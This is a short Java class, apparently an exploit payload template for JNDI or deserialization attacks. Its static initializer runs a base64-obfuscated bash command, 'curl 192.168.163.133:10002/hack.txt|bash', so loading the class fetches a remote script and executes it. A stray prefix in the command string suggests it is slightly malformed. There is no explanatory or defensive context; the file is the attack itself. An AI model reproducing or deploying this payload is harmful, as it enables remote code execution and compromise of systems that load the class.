 public class ExecTemplateJDK7 {
public ExecTemplateJDK7() {
}
static {
try {
String var0 = "NBSPbash -c {echo,Y3VybCAxOTIuMTY4LjE2My4xMzM6MTAwMDIvaGFjay50eHR8YmFzaA =}|{base64,-d}|{bash,-i}";
Runtime.getRuntime().exec(var0);
} catch (Exception var1) {
var1.printStackTrace();
}
System.out.println();
}
}